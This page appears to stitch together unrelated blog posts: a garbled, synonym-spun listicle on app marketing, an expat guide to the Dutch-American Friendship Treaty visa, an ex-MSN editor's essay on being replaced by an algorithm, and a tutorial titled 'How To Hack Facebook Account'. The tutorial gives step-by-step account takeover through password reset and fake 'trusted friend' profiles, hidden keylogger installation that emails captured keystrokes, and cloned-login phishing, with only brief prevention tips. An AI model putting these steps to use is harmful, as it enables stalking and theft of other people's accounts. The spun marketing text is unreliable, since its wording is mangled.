The answer is entirely convoluted. In any case, the uplifting news is that the best application circulation or promoting procedure doesn't cost a dime. It's the little things that when done reliably and done after some time prompt to achievement.
It is important to keep up an impeccable harmony between mobile application development and showcasing to guarantee manageability of your application.
'Try not to target 5% of bigger gathering of people yet to attempt to get 80% of a littler one'
The question continues as before: How to make your application emerge in the group that will make it interesting?
Do you have any Succinct Solution?
Possibly, Application Performance: ‘Enticing through Excellence'. Will only it make your application unique?
We should discuss it in detail. Do you wish to make your mobile application exceptional? See these eighteen successful tips (not all together) at the top of the priority list, and you will be on your expressway.
1: A Name of the App
Hold up, what? The name of the application ought to be in vogue, astute and persevering. Second thing, it ought to be quick and painless. Third thing, it ought to relate nearly to the class of the mobile application. Look at it with delineation: Messenger is compact, related, looks cool when talked, and remarkable. Including "Z" toward the end of the application or placing it in the middle of the name, word juggling, Adding prefix and postfix to the terminology, and so on., are current approaches to name the mobile applications.
1: Laudable Logo
The logo is an "Insignia" of Application. It's ridiculously vital how great the logo looks. It gets our consideration. The most troublesome thing to plan a logo is that it ought to be as one of a kind as could be expected under the circumstances yet it ought to be straightforward, incomparable and shocking. Whatsapp, Facebook, Hike, Viber, Snapchat, and so on., have such logos that it's engraved in our mind. It should be tranquil and vital. That is the magnificence of it.
2. Application portrayal in App Stores
'This application is great. It has many features. It’s free.'
'This application is made only for you, having interesting components and brilliant interface. Additionally, it's free, free...'
Can you figure about the forte of over two applications? Umm, both are same. Interesting, would it say it isn't? Yes, it is. At the point when the client comes to 'Play Store' without having any learning of your application, it's the application depiction that will draw him/her to tap on the "Download" catch. All things considered, they say it right 'Substance is the King'. It's not the matter of what you compose; it's the means by which you compose. At any rate, you ought to compose it right.
3. Recordings and Screenshots
In some cases, the application depiction doesn't clarify the client what the application is about. At that point, it's the ideal opportunity for some pictorial representation. Of Course, Video, and Screenshots, to be exact, striking video and remarkable screenshots will enthral the clients to get the correct thought regarding the application. This is the manner by which an application is made interesting. Phew!
4. Surveys (Genuine)
The question is 'In what manner would you be able to simply judge an application on video, screenshots, and short description?'Here comes the reply. Clients, specifically or in a roundabout way, constantly get a kick out of the chance to share their input whether the application was useful or an entire annoyance. You can check the remarks of "Bona fide" clients, I rehash, 'Honest to goodness Users' in the Review segment beneath the application portrayal. 1,2,3,4 or 5 Stars? The gauge of the mobile application is measured by the stars it gets.
5. Last overhauled
Some application begins well; gets more download however the consistency is not kept up. Clearly, there are few bugs and minor blunders in each mobile application. Beat Developers have faith in overhauling it consistently so that the past nonconformists get evacuated. You can see the 'Last Updated' date beneath the Review segment. That date ought to be as close as would be prudent to the present time that implies the application was just as of late redesigned.
6. Number of downloads
Basic as 'Thumb Rule'. Progressively the quantity of downloads, more is the fame and more will be the client engagement. It's completely clear that any moronic application will never achieve a base limit that an outstanding application. Wouldn't it be without any help enough to demonstrate that the application is standing up higher in the group?
7. Size of the application
'Gracious God, I don't have sufficient information pack to download 28 MB application. Disregard it'
'It's alright. It's only 5 MB application. We should give it a shot. It would be ideal if you turn on your Hotspot'
Is there any clarification required? The extent of any mobile application matters a ton. Along these lines, designers dependably remember that the span of the application so that the above clash doesn't emerge. Yes, in fact there is some substantial/cumbersome application whose size is 20+ MB however it ought to be worth and legitimize the measuring.
8. Selective: Be the pioneer
Individuals like selective things. They love it. They value it. Rather than enlisting in the as of now existed stream, why not to detail something new? New, Exclusive, Unique. Whatsapp is the best delineation for this. No advertisements, No bothering to clients; more easy to use, more prominent.
9. Feel: Adaptable and Agile
The excellence (UI) ought to stun. At the point when the client introduces your application surprisingly, in any case their eyes will be attracted to the outline as it were. " the First Impression is the best Impression'. Next: Making your application emerge from the group by conveying esteem and fullest client encounter.
10. Smooth as Butter
Level 1 crossed. Presently then, clients have introduced and loved your outline. The following significant thing is the manner by which it works. Is it fast? Is it stacking excessively? Are there any bugs? Clients are usual to a considerable measure of alternatives so if your application is not immaculate then accept them gone until the end of time.
11. Get criticism from clients.
Your unwavering and dependable clients are your 'Remedy box. They let it know what they feel it. Their criticism is exceptionally legitimate. The important information they give can help you to enhance in further up-degree in the application.
12. Change Over: Browsers to Downloads
It is most likely one of the hardest assignments yet you need to be that right? How? For the most part, guests are surfing continually, searching for their advantage to get something costly at the unobtrusive cost. Allure your clients by telling that the arrangements, unique offer, most recent components, and so forth. are accessible just on mobile applications. Note: When they will download the mobile application, they are anxious to see those elements and specs; on the off chance that they are not given what they were guaranteed, you will lose him/her relentlessly.
13. Sticker price: The more is not the merrier
The application investigation firm Distimo broke down the effect of value changes over the main 400 applications all inclusive. It said that 90% of clients go with the expectation of complimentary mobile applications despite the fact that the paid application of a similar classification has bounty more components in it. This unquestionably puts designer to consider it. So as to fathom this obstacle, they have concocted one new technique. Professional hypothesis. Essentially, the application is given for nothing yet for more elements clients need to purchase master variant. Thus, the client if happy with the free administration will then thoroughly consider buying the expert.
14. Conceptualizing Promotional Strategy: Promote your application over a few movement sources
There are a great deal of stores with the exception of the goliaths Apple and Google. Doing that won't just build the activity additionally improve the brand mindfulness. This is one of the procedures advertisers are applying to get the advantage.
15. Looking into post-download movement
This is urgent. After the application is downloaded by the client, is it sitting inert on the landing page or not in any case utilized once every week? That is miserable, would it say it isn't? Obviously, with this plan, the investigation can be made and the engagement can be expanded settling the feeble stick focuses.
16. Recognizing the smart agenda
Meaning: The Perfect course to the objective market.
Once a client has been locally available, it's basic to keep them drew in with your application. Urging Your Customers to Share the Goodness is the most ideal approach to showcase your application. This demonstrates it is appreciated by the clients utilizing it and need to help it to others. Recognizing and Discovering the course to reach to your objective market is one of the empowering things you can do.
17. Astounding SEO
You made a splendid application. Cool. Be that as it may, it's not searchable and it's not in main 25. All things considered, it's gravely miserable. Website improvement ought to be in the same class as conceivable. It is the binocular of the mobile applications. It's obvious that SEO is a test to every one of the advertisers and designers however it's the essential source to get their application on top.
18. Rivalry: Little fish in a major sea
Absolutely: This point is prompted/tip/recommendation under the class mobile app development.
Expansive markets have bunches of rivalry which mean your weight to a position you as interestingly is very high. Not unconquerable but rather a test in any case. What are you going to do to message properly? What strategies would you be able to utilize that drive enough clients to your entryway and not to your comp
2 notes
·
View notes
Text
BEFORE YOU GO
1. Make sure you have a passport. And make sure your passport isn’t about to expire soon, and that you have the necessary empty pages in your passport. Save yourself some money by getting the passport early, instead of forking more money to expedite it. Check the Netherland’s IND (immigration) website for details.
2. Get a letter from the Dutch embassy that says you’re moving to the Netherlands. I didn’t know about this, and was stopped at Amsterdam customs and waited 40 minutes. Luckily I had some handwritten notes about DAFT, and had enough money that I seemed legit. I don’t know what forms they’ll give out, but I know it exists, so save yourself the trouble once you land. But if you want to skip the embassy notice, make sure to have some evidence ready to show you’re serious about coming in under DAFT. It’s also possible to just tell them you’re there on holiday for the 90 day Schengen visa, which is probably what I should’ve said.
3. Get your birth certificate apostille stamp. It’s a fancy certification that they require. My original birth certificate is almost dust, so I had to get a duplicate copy of it by my birth county office, and then submit the duplicate to Michigan’s State Department (Office of the Great Seal) to get the fancy stamp. You can do all this once you’re in the Netherlands of course, but it’s best to arrive with it.
4. Get a credit/debit card with no ATM fees or foreign transaction fees. Eventually, you’ll get a Dutch bank account. But until then, save yourself a lot of headache by getting a card to save you money. I used Charles Schwab High Yield Checking, but I believe Capital One and other places have similar products. And remember, some places won’t accept your Mastercard, and even fewer accept American Express. Don’t forget to notify all your banks about your travel.
5. Book your hostel or shared apartment right away. I stayed in several hostels for 3 weeks, until I found a shared apartment. I would highly recommend doing the shared apartment first, as there are many people offering a spare room for a great deal. My shared apartment, where I got my own bedroom, was 500 euro a month. Even with cheap hostels, I was paying over 1,000 euros a month. If I were to do it again, I would have stayed in a shared apartment starting from Day 1. The best ways to find shared housing are Facebook groups: Expat Republic Amsterdam, Housing in Amsterdam, Amsterdam Housing, etc. There is also Kamernet, a paid site for shared apartments, but I never had any luck with it. Facebook groups are the way to go. It is very common to have roommates in the Netherlands, even strangers on a temporary basis. Some people rent out their rooms just for a weekend.
6. Start looking for your future apartment. Places to look are Pararius, Funda, Craigslist, and Kamernet. Facebook groups will also be helpful. Many places will want to see a work contract, and possibly your BSN (Dutch social security number), both of which you don’t have. But I recommend studying the neighborhoods. My suggestion is anything within the “Amsterdam Circle,” the highway that loops around the city. Forget about living right off of one the main canals unless you’ve got plenty of cash.
7. Unlock your phone if you’re planning on keeping it in Europe. It will save you headaches. Once I got to Amsterdam, I spent 3 days on the phone with AT&T to get my Iphone unlocked. And I had to make the calls on Skype with crappy internet, so don’t make the mistakes I made.
WHEN YOU ARRIVE
7. Get a local SIM card, so people have a way to contact you. You’ll be filling out official forms soon, and you need a phone number. But you can’t get a normal contract SIM card, as they need your BSN, which you don’t have yet. You have to get a prepaid SIM card first. I got mine from a KPN store, but you can also get them from T-Mobile and Vodaphone. Be aware that prepaid gets expensive quick.
8. Buy a bicycle sooner than later. You will be traveling all over this city to complete your DAFT application, and it’s best if you have a bike. I waited about 4 weeks to get a bike, simply because I didn’t want yet one more thing to be burdened with. Take my word for it, get it right away. You can get a cheap second hand bike at the Waterlooplein flea market. I got mine there for 70 euros. Or you can get a better one at any number of bike stores scattered around the city. Make sure to buy the chain lock and the rear tire lock. You can also find cheap used bikes on Facebook groups like ISN Amsterdam Online Market or Amsterdam Expats Online Market, among many others.
9. Make an appointment in person at the IND. Bring your passport. The IND is near the Heineken Experience, past the Rijksmuseum. They will give you an appointment date, mine was 3 weeks later.
10. Make an appointment with the gemeente, or city hall. It has to be the main one in Amsterdam by Waterlooplein. Bring your passport. Tell them it’s for a long term visa with DAFT. Some people said you could register in neighboring cities like Utrecht or the Hague, but I was told by the city that it’s impossible. You cannot register for the first time in the Netherlands under a different city if you’re going to live in Amsterdam. Make sure that your appointment date with the gemeente is after the meeting with the IND. The gemeente is looking for a new stamp in your passport that the IND will provide, as well as needing an residence address. You’ll be wasting your time like I did, showing up to the appointment without all the right documents.
*side note: I heard it was possible to register with the gemeente for a short term visa, in which you would get a BSN that day, possibly even without an address. I didn’t want to risk it, but that might be an option for some people.
NOW, THE REAL APPLICATION
11. Print and fill out your IND form as best you can. Write up a business plan, which can just be a single page. Provide your address, either your new apartment or your temporary accommodations (but it can’t be a hotel or hostel). Provide bank statements from your U.S. bank, which will suffice for now. You don’t need to fill out the TB form. There are still pieces missing on your application, like your BSN or Dutch bank statements, but that’s okay. Bring cash. As of 2016, the price for the visa was 1299 euros. They only accept cash or local bank cards. I read somewhere that they wanted photocopies of all pages in my passport, so I included those. You do NOT need to provide your own passport profile photos. Once you’ve paid them, they will stamp your passport with a 6 month extension visa. The gemeente (city hall) will be looking for this stamp. Also it’s not a bad idea to have called your U.S. bank to raise your ATM daily limit amount. For instance, if your daily max amount is only 500 euros, that means it’ll take you 3 days to get that cash for the 1299 euro fee. They will take your photo and scan your fingerprints. The IND will then mail you a letter saying what other missing forms they require, so make sure you can get mail at wherever you’re staying.
12. Get an apartment, and a copy of the lease contract. Best of luck to you on this one. Finding an apartment in Amsterdam is tough work. You don’t need a BSN for this, but it will be very difficult if you don’t have a work contract. You’re pretty much stuck until you find an apartment and get a residence address. Luckily, there are apartments dedicated to temporary expats, with some apartment contracts lasting only 6 months. I found my apartment on Pararius, after looking for 6 weeks. Because I didn’t have a work contract or proof I had made money with my business, the realtor made me provide a 3 month deposit.
If you can’t find an apartment and your gemeente appointment is coming up, submit your temporary address. It can be a hand written rental agreement, provided with ID from the main person living there. On all apartment ads, you will see if you’re able to register or not. This is crucial, as you have to register somewhere before you can get your BSN.
13. Go to the gemeente appointment. Bring your apartment lease contract, apostille birth certificate, and passport, with the new IND passport stamp. Again, do not go to the meeting without all of these documents. They should take your forms, and tell you they will mail out your BSN. I believe this service is free. I went to my meeting without having an apartment yet, and the nice lady had to reschedule me for almost 2 months later!
*side note: If you can’t wait 2 months, you can do what I did and go to the Expat Center. It’s located in the World Trade Center in the south. The signage is very poor, so you might have to ask several people where to go. Once you’re in the right building, go up the escalators, and it’s at the end of the long hallway. There are no signs, but there’s an info desk that you walk by. You will have to pay 60 euros, but you can walk out with a fresh, new BSN. You need your BSN for the next 2 steps.
14. Go to the KVK (Chamber of Commerce). First, fill out their form online. My browser didn’t auto-translate the webpage, so I had to use copy and paste most things into Google Translate. Print your confirmation email and bring it with you, along with all your other documents. At least that’s what it says on the website, but the KVK guy never looked at mine. The office is located near Central Station. Also note that the website for booking your appointment is misleading. At first it said the next available time slot was 1 week away. But I believe they offer next-day time slots on a daily basis, so make sure to double check. Check in at the main desk, and they’ll give you a number. My appointment was on time, and the people were very friendly. They can also help you get started with the Dutch tax service. You will have to tell them how much you expect to earn per year. I gave them my best guess and that seemed fine. Make sure to request for the extract form to submit to the IND. The total came to 65 euros.
15. Get a Dutch personal bank account, as required for your visa. The big banks here are ABN AMRO, ING, and Rabobank. Most expats recommended ABN AMRO as were the most “expat-friendly” and their website is in English. To get a Dutch business bank account, they need your KVK number. Prepare yourself for a huge hassle getting this started. When I called, I got transferred to a lot of different people, but they all spoke English. I finally got the right number to be able to make an appointment to get a personal bank account. With ABN, you can open a personal account in person, and then apply for a business account online. As I wanted a local bank account right away, the lady on the phone had to manually type in each branch and manually search for available appointment times. She gave me the location to the only branch that could see me the next day. I found out later that branch was in Amsterdam North, about a 40 minute bike ride away. Even at my appointment, the manager thought it was strange how I got sent so far away. Also, they don’t do paper checks here. They laugh at our old, antiquated check system, as they do everything here with online transfers. They said they would have to physically mail my paper check back to the States for confirmation, and then have the check mailed right back to the Netherlands. So they wouldn’t accept my checkbook, but instead submitted the application for my new bank account. Then after a few days, I received letters containing my pin and my debit card, which would let me finally use a bank account. If you do use ABN AMRO, you won’t be able to transfer any money until you’ve activated your debit card first.
16. Transfer money to a Dutch bank. Doing a direct bank-to-bank wire transfer is going to be the most expensive. Here’s what I did to find the best deal: I found the exact exchange rate online, and then compared it to my Charles Schwab debit card exchange rate (Visa), then to a 3rd party transfer service, and my regular Chase bank transfer rate. Chase’s rate was the worst, and would charge an additional 40$ for the wire. Visa’s rate (with the Charles Schwab card) was good. But the best deal I found was Transferwise, where even with their 150$ fee, it was still the best deal. I transferred 19,500 USD for 17,780 euros. I would highly recommend researching your best options. And the sooner you can do this, the better. I ended up doing 3 normal wire transfers from Chase, and it wasn’t cheap. The sooner you can move your money into euros, the better.
17. Open a Dutch business bank account. On the ABN AMRO site, you can open a business account, now that you have a personal bank account with them. Also their business account part of their website is Dutch-only, so good luck. After a few days, your business account will be activated. They will mail you your business account card and PIN. Now you can transfer money from your personal to your business account. The DAFT visa requires that you keep a minimum of 4,500 euros in your business account at all time. Please note that that is the minimum, but I put a lot more in my business account, which made the IND happy.
18. Hire an accountant. There was a lot of misleading information on the blogs about this issue. But as best as I understand it, you need a BECON certified Dutch account/financial advisor to confirm your financial status. Usually the accountant just needs to see a list of assets/investments you’ve already made, and estimated costs and profits for the year. Provide them a copy of your business bank account, and have them sign off on it. Send them the Appendix: Declaration on Income of self-employed persons from your IND application. They will fill it out and mail it back to you. My accountant also wrote a summary of my business, assets, and estimated costs/profits for the year. I found my accountant off of the website IamExpat.nl, chose Tax & Service Solutions, and paid under 200 euros for everything.
19. Mail or hand in the rest of your paperwork for your application. You should’ve already received a letter from the IND saying what documents are still missing, and what your deadline is. Be sure to read it carefully (as it’s all in Dutch), because I was one week late in delivering my paperwork. If you’re going to be late, make sure to call, and they should be happy to work with you. You can mail it all, but I felt safer delivering it in person. I brought my accountant’s balance sheet, filled out Appendix Declaration sheet, my Dutch business bank account statement, passport, KVK extract. They don’t necessarily require you to have health insurance for the application, but it can’t hurt, and you need to get it anyways. With my insurance (Anderzorg), they needed proof of my resident permit/visa, which the IND had yet to give me. So I provided the invoice transaction to the IND to prove that I had paid for health insurance in their country. If you’ve moved since you first submitted your form to the IND, make sure to include a note providing your old and new address.
20. Wait. Eventually, you’ll get a letter from the IND, saying you’re either approved or denied. If approved, you have to go to the IND to pick up your new ID card. Then you’ve finally survived the Dutch American Friendship Treaty.
21. Other life things to consider: Your Walmart is Dirk Van den Broek, ALDI or LIDL. Your Walgreens is Kruidvat. Whole Foods is Marqt. Now that you have a BSN, you can get a cheaper phone plan. Do your homework, as other companies are a great deal, like Simyo or Robin Mobile. You can now get an OV card, which is cheaper than getting the hourly passes on the tram. If you’re keen on online shopping, try Bol.com, or Amazon.de/Amazon.uk. The Dutch version of Craigslist is marktplaats.nl/, but I never found anything I wanted there. Yes, you can drink from the tap, as it’s some of the best out there. Everyone speaks English, and life is good here. Enjoy Amsterdam!
There are other resources online for dealing with the DAFT, which were extremely helpful. This guide doesn’t serve as a replacement, but as a supporting guide along with the rest of the online help. Here are the websites that helped me:
https://daftvisa.wordpress.com/step-by-step-guide/
https://www.internations.org/netherlands-expats/guide/getting-a-dutch-freelancer-s-visa-16176
http://daftacitizensguide.weebly.com/
http://www.expatjourneys.com/a-beginners-guide-to-daft-the-dutch-american-friendship-treaty/
http://www.kates-explorations.com/live-abroad/2015/12/26/getting-settled-in-amsterdam-expat-series-part-2-the-all-mighty-visa
2 notes
·
View notes
Text
The Robots Microsoft Assigned to Do My Job Can’t Do It
The most important skill in journalism is not fucking up, and in early June, MSN’s new programming algorithm fucked up. MSN UK published a story about the British pop duo Little Mix, mistaking one of the duo’s mixed-race singers for the other. It was an error that would have gone unnoticed 99 times out of 100 prior to the installation of AI programming, but trended vigorously because it came just days after the Guardian reported that 50 editors had lost their jobs to make way for this algorithm, which would handle the bulk of MSN’s programming going forward.
I was one of the editors who was let go, and it was bittersweet to see reporters at outlets like this one finally acknowledge the existence of MSN, a behemoth news-redistribution shop that trails only Google sites for total traffic, and is ahead of Facebook—though I never thought there was any mystery about why it was ignored. MSN had long since abandoned creating its own content in favor of licensing news from premium partners at the New York Times, the Wall Street Journal, the Washington Post, et. al. when not receiving it free from smaller operations that act as remoras via affiliate links in articles—a category that includes hundreds, if not thousands, of partners around the globe. If you use MSN at all, it’s likely indirectly, posting articles you found via a search or your default browser homepage:
My job was to create the MSN Money section every morning from these stories and monitor it, a job I called “fantasy newspaper” because of its relation to the pick-and-choose games of fantasy sports. I was good at it. I fucked up the same way the algorithm did when it misidentified the Little Mix member more times than I can count, but I either never got caught or, more likely, caught it myself. One thing about creating a morning news section by yourself for a site that gets more than six billion hits per year (and that’s just MSN Money, in America), is that you tend to be a bit peripatetic; I checked and rechecked my work repeatedly like a news junkie and full-blown digital addict. Imagine a lone old-time phone operator in a room where the ringing never stopped, and that’s pretty much what it felt like. It was a volume business with a skeleton staff, but it kept people—a lot of them—connected to the world, even though I had never really met these people. It was way more of a job than a career; just as smaller news operations feed off Microsoft, so do hundreds of companies and tens of thousands of individuals like myself, all happy enough to cash a check to push news around.
Here is where I’d like to get into salacious details about the politics of our programming, but they’re disappointingly bland. Like any operation of a certain size, MSN professes to be non-partisan but is in fact aggressively non-confrontational, to the point where a single user comment on any of our stories that raised a red flag would be brought to us at once. This is theoretically absurd, given the scale of things, but it happened rarely enough not to be too much of a bother. (By far the best one of these was a multimillionaire yacht owner whose boat had ended up in our photo system saying his ship was a nation unto itself that he did not allow to be photographed, so we needed to remove it.) Occasionally articles deemed too left- or right-wing would come down at the request of an editor, but there was such a deluge of content that you never needed to worry about finding a softer-edged replacement for them. It will not surprise you that virtually everyone I worked with was vaguely center-left, politically, and it will shock you even less that some of the smarmier full-time employees were sure to remind us not to let it affect our coverage. For my part, at least, being in the Money vertical allowed me to run as much left-leaning content as I wanted, given that the entirety of the rest of the section skewed right. I never had to elucidate it like this, though it came up once or twice; I just showed up and worked and that was it as long as no one was embarrassed.
About the only other time I can remember someone citing MSN was when certain outlets objected to the editorial disclaimer we were asked to put on articles that bent toward Scary Opinion, on the grounds that said articles (I believe they were from the Real Gawker family) were not, in fact, opinions, but facts. They were right, of course, but the language and tone of most of their stories precluded us beaming them to virtual Middle America in the first place.
This record of successful blandness, combined with the internal head-slapping after the Little Mix-up, does not bode well for the future—or the present—of news. MSN never got into real hot water for messing up a headline or story, which was a minor miracle but was at least the goal. Now, at a time where context is needed most, MSN is handing the reins from editors to engineers. A Microsoft spokesperson said the contract lapses had nothing to do with the pandemic, and I believe them; Microsoft has haltingly moved toward automation for years, usually in a cycle of job cuts followed by partial rehirings when they realized (as the editors did immediately) that they had bitten off more than they could chew.
This time feels different, though. Based on how far they’ve come down this road, the algorithm will sink or swim on its own, which is to say it’ll probably sink and take down the whole of MSN with it. Maybe that’s overstating things, but MSN is low enough in the Microsoft hierarchy that its existence has felt like it was on the chopping block for years. (This is all ultimately speculation, because I had no idea, after nearly a decade, who makes the decisions there, nor did my boss or talent agency.)
A lot of the friction in the changeover from human to robot involves negotiating the change from the contractor model, which Microsoft and others use to save themselves from paying benefits or severance or providing long-term work assurance, back to the full-time employee model, which takes a bunch of people who are harder to fire and forces them into jobs to which they may or not be suited. The tension in the old model was between the contractors like myself with news backgrounds, who produced the lion’s share of news, and the full-timers with Microsoft backgrounds, who “oversaw” it and did a lot of thinking about whether we should be pivoting to video to slideshows or vice versa that week. There were exceptions on both sides, but this is how it went until July 1, when what the Guardian cheekily called our “algorithmic robot” replacements stepped in, kicking the full-timers down to grunt duty and the contractors out the door, context —in and outside the newsroom—be damned.
That is to say that there are still human eyes on the site, just fewer, and that the people behind those eyes know the writing is on the wall. Even the process of losing my job was impenetrable; my boss couldn’t tell me who made the decision because he simply didn’t know. This is how announcements come at Microsoft: from on high. In that way, the algorithm’s ascent is just part of the natural order of things. If the decision-makers aren’t even identifiably human, why wouldn’t they rather wipe us all out?
The nice part of the job was having access to all the world’s news, though it gave me scant time to read it all, given the constant maintenance MSN Money—just one vertical!—required. Each section—News, Money, Sports, Entertainment, Travel, etc.—was its own fiefdom, as was the Home Page, which was and is the ultimate traffic driver for MSN. Much like the CD business thrived long after you and I stopped buying them, the MSN home page is still big money for legacy media of all shapes and sizes. It is common for popular stories there to get 15 million pageviews and have 15,000 concurrent users, and for super-popular stories to bury those numbers. I produced all these stories, and I still don’t know a person who actively tries to consume them. But someone does.
Who? From what I can tell, old people. The most consistently popular topic we ran in Money, and we did more or less daily, was “At what age you should take Social Security?” I could spend my whole morning agonizing over which Times story to feature (the Big Three old newspapers had strict limits on what we could take), follow it up with a Social Security story from another partner, and bang—the latter would do better numbers, invariably. I largely avoided learning about popular topics in the other verticals, but as Money and Lifestyle were next to each other on the home page, I can tell you the only true rivals to Social Security’s popularity as a topic were Duchesses Catherine and Meghan, about whom it was not possible to program too much.
The Social Security stories are a good example of how some partners gamed the system for the better. Most of them came from the Motley Fool, a financial publication that effectively parcels out stories on the same seven subjects a day, incredibly effectively— think Chipotle for popular retirement and savings topics. On the flip side, the same Motley Fool, along with several similar smaller operations from which we licensed content, was found several years ago to be publishing articles from writers who had been paid to write articles specifically to move stocks in a certain direction. All of the organizations settled, likely because they were all caught dead to rights. Given that these are the exact type of articles we—humans, with knowledge of what makes a piece plausible or not—chose or did not choose to program at MSN Money, I think the problems are about to get much worse.
There are two problems, as I see it. First, I don’t think the algorithm will be able to keep things orderly. So much of the job was about maintenance that, against my better judgment, it reminds me of Hamlet: “Tis an unweeded garden that grows to seed, things rank and gross in nature possess it merely.” My job was often that of a gardener, and as someone who is now doing quite a bit of actual gardening in unemployment, the difficulty and necessity of it—the effort it takes to produce something worthwhile—is top of mind. The only difference is that I fear things “rank and gross in nature” will not merely possess MSN, but subsume it to the point Microsoft wants its name completely disassociated from it. I hope I’m wrong.
Second, the algorithm won’t really know the game, the way even I didn’t when I started. I can see it now, and if you’ll allow me another analogy I’d compare it to antichess, which is exactly what it sounds like: A game you’re trying to lose. The quirk that makes the game go is that you must take a piece if you are allowed, and as a novice, I quickly learned that this can lead to easy cascades from which there is no escape, far more so than regular chess in that, at least in a proper chess death spiral, you think you have agency over the moves. In antichess there’s none of that: It’s usually a cascade to certain finishes, with the fatal mistake so obvious to be easily perceptible. This feels like that mistake. MSN is up against forces it hasn’t reckoned with, and whoever’s left can only hope they get one more move to fight back, even if it can only all still end one way.
Follow Bryan Joiner on Twitter.
The Robots Microsoft Assigned to Do My Job Can’t Do It syndicated from https://triviaqaweb.wordpress.com/feed/
0 notes
Text
How To Hack Facebook Account
How To Hack Facebook Account
Hacking Facebook
Facebook is easily the most popular social networking site in the entire world. Each day, millions and millions of users log in to check their news feeds, connect with friends and family, and even make calls. There’s just one problem. People, even those who aren’t adept at hacking, can compromise others’ accounts by stealing their passwords. It may sound like something out of an action film, but the honest truth is that there are unbelievably simple methods that most people can use to gain access to someone else’s Facebook account.
If you want to become a competent hacker, knowing methods for hacking Facebook passwords is paramount to your learning. Now, I certainly don’t advocate using these methods to break into other people’s personal accounts and compromise their privacy. Not only is that illegal, it is morally wrong. If you’re reading this because you want to get back at an ex or cause disruption, then you probably shouldn’t be reading this book. On a more practical note, knowing how people hack into Facebook accounts is critical if you want to avoid being hacked. There are several things users can do to protect themselves from the most common Facebook attacks, as we’ll discuss later.
1: The Password Reset
This type of attack lacks the razzle-‐dazzle of the more complex types of attacks, but the fact remains that it is a simple yet effective way to commandeer another users’ Facebook profile. In fact, this method is commonly used to hijack all sorts of different online accounts. By changing the password, the attacker not only gains access to the profile, but they simultaneously bar the owner of the account from accessing their profile. More often than not, this attack is performed by a friend or acquaintance that has access to the target’s personal computer or mobile device. You’d be surprised how many people don’t even log out Facebook or cache their username and password in their browser because they are lazy. The steps are as follows:
⦁ Step 1: The first step in this attack is to determine the email address used to login to a user’s profile. If an attacker doesn’t already know the target’s email addresses, guess what? Most people list this information in the contact section of their Facebook profile.
⦁ Step 2: Now all an attacker needs to do is click on the Forgotten your password? button and enter in the assumed email address of the target. Next, an attacker would click on the This is my account
⦁ Step 3: Next, the password reset procedure will ask if the user wants to reset their password via email. However, many times people will delete old email accounts and use new ones. That’s why there’s a link that says No longer have access to
these? Click the link to continue.
⦁ Step 4: The next step in the process is to update the email address linked to the account. The prompt will ask for new contact information via the How can we reach you? Make sure the email address you enter isn’t linked to another Facebook profile.
⦁ Step 5: This step is a little more challenging, because it will ask a security question. If the attacker knows the target personally, this is going to be extremely easy. However, if the attacker doesn’t know the target very well, they can make an educated guess. Sometimes they even dig through the victim’s Facebook profile to glean information about possible correct answers to the security question. Once the correct answer has been discovered, the attacker needs to wait 24 hours before they can login.
⦁ Step 6: In the event that the attacker couldn’t guess the right answer to the security question, there is an option to Recover your account with help from friends. The only problem is that a lot of people ‘friend’ people on Facebook that they don’t know too well. Select between 3 and 5 friends that will be candidates for the rest of the attack process.
⦁ Step 7: This part of the password reset process sends passwords to the friends. There are two methods to this part of the process. Firstly, an attacker can contact these individuals from the fake email address to request the new password, and bonus points if the email address looks like the actual victim.
In addition, the attacker can create 3 to 5 fake Facebook profiles and try to ‘friend’ the target on Facebook ahead of time. Then, all the attacker would need to do is select 3 to 5 of the bogus profiles during the procedure.
How to Prevent This Attack
It’s frightening how easy this attack is to carry out. The good news is that there are several things users can do to protect themselves from becoming the next victim of an attack as follows:
⦁ Use an email address that is only dedicated to Facebook use.
⦁ Don’t list your email address on your Facebook profile.
⦁ Make your security question as complex and difficult to guess as possible. If you really want to get tricky, you could enter a bogus answer that is unrelated to the question (as long as you can remember it!). For example, if the security question asks for your mother’s maiden name, you could enter “JohnjacobjingleheimershmidtLarsson” (though there is character limit) or some other variant that is nearly impossible to guess. Omit personal information that is easy to guess such as pet names, birthdates, anniversaries, etc.
2: Using the Infamous Keylogger Method
A keylogger is a nasty piece of software because it records every single keystroke a user types and records that information invisibly. Usernames, passwords, and payment card data are all up for grabs if a hacker successfully installs a keylogger on a target’s computer. The first type we’ll look at for hacking Facebook is a software keylogger.
The problem with software keyloggers is getting them installed on the target computing device. This can be extremely complex if a hacker wants to do it remotely, but if an attacker is a friend or personal acquaintance of the target, then this step becomes much easier. There are plenty of different keyloggers out there, but you can find many of them absolutely free of charge. After the software has been installed on the target computer, make sure you configure the settings to make it invisible and to set an email that the software will send the reports to.
Hardware Keyloggers
There are also hardware keyloggers in existence that look like a flash drive or wireless USB stick. These really work best on desktop computers because they can be inserted into the back of the computer – and as they say, outta sight, outta mind. The code on the USB stick will effectively log keystrokes, though it isn’t effective for laptops. Some of them even look like old PS2 keyboard and mouse jacks. You can easily find one online.
How to Prevent This Attack
Keyloggers are nasty business, but there are several things users can do to protect themselves online as follows:
⦁ Use firewalls. Keyloggers have to send their report of logged keystrokes to another location, and some of the more advanced software firewalls will be able to detect suspicious activity.
⦁ Also, users should use a password database. These handy password vaults usually have tools that automatically generate random, secure passwords. You see, the keylogger won’t be able to see these passwords since you didn’t technically type them. Just make sure you always copy/paste the passwords when you log into an account.
⦁ Stay on top of software updates. Once an exploit has been found in an operating system, the OS manufacturer will typically include patches and bug fixes in following updates to ensure that the attack can’t be performed again.
⦁ Change passwords on a regular basis. Some users who are extremely security conscious will change their passwords every two weeks or so. If this sounds too tedious, you could even do it every month or every three months. It may seem unreasonably zealous, but it will render stolen passwords useless.
3: Phishing
You’d be surprised how gullible the average Internet user is these days. Most people don’t even check the URL of the site they are visiting as long as the web page looks as they expected it to look. A lot of people have created links to bogus URLs that looks and behaves exactly like the Facebook login page. Often times these fake links are embedded into social media buttons on a website.
For example, there might be a “Share on Facebook” link, but in order to share the content the user first needs to login to their account. The phishing attempt simply stored the user’s credentials instead of sending them to their Facebook account. Some of the more advanced ones store a copy of the user’s input, and then supply that information to the actual Facebook login page. To the user, it looks as though they have genuinely logged into Facebook, when in fact, they first visited a phishing site.
Believe it or not, it isn’t that difficult to clone a website. All an attacker needs is a fake page and a passable URL that is extremely close to the real URL. Furthermore, attackers can mass email these links to email lists that are purchased online – and they’re dirt cheap, too.
Though it is 2016 and phishing filters are becoming increasingly sophisticated, they’re not perfect.
How to Prevent This Attack
There are a few simple and basic things users can do to prevent becoming the next victim of a phishing attack as follows:
